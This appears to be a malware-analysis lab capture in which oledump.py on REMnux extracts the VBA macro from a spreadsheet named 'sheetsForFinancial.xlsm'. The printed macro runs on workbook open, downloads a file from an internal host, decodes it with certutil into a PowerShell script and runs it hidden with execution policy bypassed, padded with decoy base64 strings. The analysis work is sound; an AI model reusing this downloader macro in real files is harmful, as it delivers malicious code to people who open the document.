 remnux@remnux:~$ oledump.py -s 3 --vbadecompresscorrupt sheetsForFinancial.xlsm
Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP") 1
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByY
WRpbywgcmVjbGluaW5nIGJ1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False 2
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite 3
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/I
Ep1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1") 4
End Sub